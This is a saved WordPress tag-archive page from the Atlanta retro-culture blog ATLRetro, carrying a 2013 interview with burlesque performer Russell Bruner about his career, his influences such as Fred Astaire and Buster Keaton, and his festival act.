

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/buster-keaton/
body_size: 26667
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Buster Keaton &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Buster Keaton Tag Feed" href="https://atlretro.com/tag/buster-keaton/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/2801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=5A52AE5084CC79393FA78ED7090A3E9A');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Buster Keaton"/>
      <meta property="og:url" content="https://atlretro.com/tag/buster-keaton/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Buster Keaton"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/buster-keaton/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/03/20/bruner/">Kool Kat of the Week: Dancin&#8217; to His Own Boylesque Beat: Russell Bruner Takes Off His Top Hat and More at Southern Fried</a></h2>
            Posted on: <strong>Mar 20th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_8289" style="width: 434px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/03/Russell-Bruner-photo-by-Insomniac-Studios.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-8289" class=" wp-image-8289 " title="Russell-Bruner photo by Insomniac Studios" src="https://www.atlretro.com/wp-content/uploads/2013/03/Russell-Bruner-photo-by-Insomniac-Studios.jpg" alt="" width="424" height="634" srcset="https://atlretro.com/wp-content/uploads/2013/03/Russell-Bruner-photo-by-Insomniac-Studios.jpg 530w, https://atlretro.com/wp-content/uploads/2013/03/Russell-Bruner-photo-by-Insomniac-Studios-200x300.jpg 200w" sizes="(max-width: 424px) 100vw, 424px" /></a><p id="caption-attachment-8289" class="wp-caption-text">Russell Bruner, Reigning King of Burlesque. Photo credit: Insomniac Studios</p></div>
<p>Stars both of the Burlesque Revival and of classic tease arrive in Atlanta this week for the third annual <strong><a href="https://www.southernfriedburlesquefest.com/" target="_blank">Southern Fried Burlesque Festival</a></strong> <strong>Thurs. March 21-24</strong> at  the <strong><a href="https://www.southernfriedburlesquefest.com/location.html" target="_blank">Wyndham Atlanta Galleria</a></strong>. Read our <strong><a href="https://www.atlretro.com/2013/03/18/sfbf2013/" target="_blank">full festival preview here</a></strong>.</p>
<p>Just a quick glance at the line-up suggests this year will be just as good performance-wise as the first two, if not even better. But we have to admit that we’re especially excited to see Portland, Oregon’s <strong><a href="https://21stcenturyburlesque.com/burlesque-hall-of-fame-weekend-2012-winners-videos/" target="_blank">Russell Bruner</a></strong>, reigning <strong>King of Burlesque</strong>, at the <strong><a href="https://www.southernfriedburlesquefest.com/free-range-burlesque.html" target="_blank">Free Range Burlesque</a></strong> show on <strong>Fri. March 22</strong>, after seeing him perform at our own <strong><a href="https://www.atlretro.com/2013/01/09/kittylov/" target="_blank">Kool Kat Kitty Love</a></strong>‘s first <strong>Sultry Sunday</strong> of the year back in January. Male exotic dancers may be notoriously boring, but dressed in a pin-stripe seersucker suit, top hat and debonair curled moustache, let’s just say Russell wasn’t just sexy but sassy–really capturing the spirit of the tease in ways that most male dancers simply don’t. Of course, that underlines the essential difference between burlesque, or in this case “boylesque,” and striptease/exotic dance. Burlesque comes from vaudeville and variety and is all about having fun–which, well, they say gals love a guy with a sense of humor.</p>
<p>A little online research revealed that Bruner is a Vancouver, Washington native and Mormon-raised boy who eschewed football for the cheer squad and comes to burlesque via swing dance (He won a trophy at the <strong><a href="https://www.balboabattle.com/" target="_blank">Balboa Tempo Marathon</a></strong> in 2006) and a stint as the acrobatic Villain of Portland&#8217;s <strong><a href="https://www.wanderlustcircus.com/" target="_blank">Wanderlust Circus</a></strong>. Needless to say, we had to make him <strong>Kool Kat of the Week</strong> just to find out more about what drew him from a tech career with a dancing hobby to a professional performer, how he developed his unique style, his influences and his act at SFBF!</p>
<p><em>So you were working for Intel, your job ended and you ran away to join the circus? Is that basically how your career in burlesque/variety got started? </em></p>
<p>Well, the electrical engineering field wasn&#8217;t too bad. I enjoyed the work, but kept thinking about how if I was ever going to do performance art, I should do it before I get any older.</p>
<div id="attachment_8287" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/03/Russell-Bruner-HatCane-Photo-By-Adam-Scherer.jpg"><img decoding="async" aria-describedby="caption-attachment-8287" class="size-full wp-image-8287" title="Russell Bruner Hat&amp;Cane Photo By Adam Scherer" src="https://www.atlretro.com/wp-content/uploads/2013/03/Russell-Bruner-HatCane-Photo-By-Adam-Scherer.jpg" alt="" width="300" height="450" srcset="https://atlretro.com/wp-content/uploads/2013/03/Russell-Bruner-HatCane-Photo-By-Adam-Scherer.jpg 300w, https://atlretro.com/wp-content/uploads/2013/03/Russell-Bruner-HatCane-Photo-By-Adam-Scherer-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-8287" class="wp-caption-text">Russell Bruner, Master of the Hat and Cane Routine. Photo credit: Adam Scherer.</p></div>
<p><em>Just about every lady I know thinks there’s nothing duller than watching a <strong>Chippendale</strong>. You have a completely different look and approach to dancing off your clothes. To what extent do you think that playing against the expected is the key to your success? </em></p>
<p>You&#8217;re right, I&#8217;m no Chippendale. I cater to the audience as I understand them with what I have to offer. I&#8217;m not playing against the idea of the Chippendale; I&#8217;m just more turned on by men like <strong>Gene Kelly, Tom Waits</strong> and <strong>Ray Bolger</strong>.</p>
<p><em>Your routines remind me of a cross between <strong>Fred Astaire</strong> &#8211; who also danced with a hat rack in a famous number and you’ve said is an inspiration -to ‘20s comedy cinema actors like <strong>Buster Keaton</strong> or <strong>Charlie Chaplin</strong>. Did you grow up on classic movies with dance and comedy numbers or when/how did you discover them? How influential are they on your routines? </em></p>
<p>I didn&#8217;t see very many movies or see much television growing up, but there was this great movie  place that I discovered when I first moved to Portland that&#8217;s called <strong><a href="https://www.moviemadnessvideo.com/" target="_blank">Movie Madness</a></strong>. They have nearly everything with Fred Astaire, <strong>WC Fields</strong>, Charlie Chaplin, Buster Keaton, etc. I&#8217;ve since taken advantage of the inspiration found there, and in other sources that have old vaudeville acts film.</p>
<p><em>Were you at all nervous when you first stripped down? Any advice to men who want to do burlesque but are a little shy about it? </em></p>
<p>I was nervous about it. Any time I do something in front of an audience for the first time I&#8217;m always concerned about things going well. If someone is shy about performing, I think it&#8217;s normal and shows they too have concern for doing well.</p>
<p><em>Who are your inspirations, either male or female, classic or revival, in burlesque?</em></p>
<p>Aside from the mentioned persons of yesteryear, for males, I am inspired by <strong>Leapin&#8217; Louie Lichtenstein, Armitage Shanks, the Stage Door Johnnies, Burlesquire, Tod Alan, Evil Hate Monkey, Mr. Gorgeous, Waxie Moon, Captain Kidd, Curtis Carlyle, Dahktur Sick, Jonathan Burns, Scott Maxwell, Luther Bangert, Nanda, Neil E Dee, Funny Eddie Dot Com, Bobbie Burlesque, Bellini Twins, Charlie Brown the Juggler, Donny Vomit, Scotty the Blue Bunny, Ben Delacreme, Jasper St. James</strong>, the cast of <strong>Meatfest</strong> in LA, the <strong>Boxers are Brief Boylesk</strong>, <strong>William Batty</strong> in <strong>Wanderlust Circus</strong>, and many others. All those are variety performers and not necessarily burlesque. The women that inspire me is a much longer list, so let me get back to you on that when I have more time to list everyone.</p>
<div id="attachment_8288" style="width: 318px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/03/RussellBruner_1-photo-by-PEZ-Photo.jpg"><img decoding="async" aria-describedby="caption-attachment-8288" class=" wp-image-8288" title="RussellBruner_1 photo by PEZ Photo" src="https://www.atlretro.com/wp-content/uploads/2013/03/RussellBruner_1-photo-by-PEZ-Photo.jpg" alt="" width="308" height="432" srcset="https://atlretro.com/wp-content/uploads/2013/03/RussellBruner_1-photo-by-PEZ-Photo.jpg 514w, https://atlretro.com/wp-content/uploads/2013/03/RussellBruner_1-photo-by-PEZ-Photo-214x300.jpg 214w" sizes="(max-width: 308px) 100vw, 308px" /></a><p id="caption-attachment-8288" class="wp-caption-text">Russell Bruner. Photo credit: PEZ Photo.</p></div>
<p><em>Where/when was your favorite performance and what made it so special?</em></p>
<p>My last performance with the <strong><a href="https://www.facebook.com/events/138409526321319/?group_id=0" target="_blank">Carnivalesque Tour</a></strong> at <strong><a href="https://www.thestatetheatre.com/index.xm" target="_blank">State Theater</a></strong> in Falls Church, VA, was a recent favorite of mine. It was special because it was the last show of a great run. I had a lot of fun working with <strong><a href="https://www.gildedlilyburlesque.com/" target="_blank">Gilded Lily Burlesque &amp; Co.</a>,</strong> and I really enjoyed the spacious stage with a nice wood floor. I really enjoy performing on stages with nice wood floors.</p>
<p><em>Without ruining any surprises, what can you tease us about your performance at SFBF? </em></p>
<p>I think we&#8217;ve already given away that it involves working a hat rack like Fred Astaire. So other than hanging my hat up, you&#8217;ll also see some nice cane work.</p>
<p><em>What’s the secret of coiffing the perfect moustache? </em></p>
<p>I use beeswax. I&#8217;m constantly running out of it or losing it as I&#8217;m on the road a lot, so I&#8217;m constantly using different products that have beeswax in it, and I use a woman&#8217;s personal trimmer that looks like a vibrator to trim it. And I just futz with it a lot. I stopped making circles at the ends because I can never get them to match so now I do more of a <strong>Salvador Dali</strong> type of styling.</p>
<p><em>Finally, what question do you wish someone would ask you to do but they never do? And of course, what’s the answer? </em></p>
<p>I do wish I&#8217;d be asked to perform my partner acts more often. It&#8217;s harder to fit it in the budget for promoters and sometimes the stages are too small, but I enjoy doing partner acts the most. I would love to perform partner dance acts more often on the road.</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
